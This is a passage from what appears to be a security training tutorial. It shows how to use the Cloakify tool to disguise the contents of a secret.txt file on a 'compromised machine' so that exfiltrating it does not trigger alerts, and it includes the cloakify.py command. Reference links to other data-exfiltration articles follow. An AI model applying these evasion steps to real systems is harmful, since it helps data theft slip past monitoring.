

Now we want to transfer the secret.txt file of the compromised machine but directly copying the file might generate the alert, therefore, we will transform the data as done above.





Now again we try to covert the content of the secret.txt file by hiding it behind the cloaked file. And it is very simple as performed earlier with little modification. So now we can run the cloakify.py file with the help of python.

**C:\Python27\python.exe cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemonGo > dump.txt**

**type dump.txt**

Thus, we can observe that with the help of cloakify we have transformed the filetype cannot be detected easily.



### **Reference:**

- **https://www.hackingarticles.in/cloakify-factory-a-data-exfiltration-tool-uses-text-basedsteganography/**
- **https://www.hackingarticles.in/data-exfiltration-using-dnssteal/**
- **https://www.hackingarticles.in/data-exfiltration-using-linux-binaries/**
- **https://www.hackingarticles.in/covert-channel-the-hidden-network/**
- **https://www.hackingarticles.in/data-exfiltration-using-powershell-empire/**





# JOIN OUR TRAINING PROGRAMS



in  $\odot$ 

 $\blacktriangledown$ 

www.ignitetechnologies.in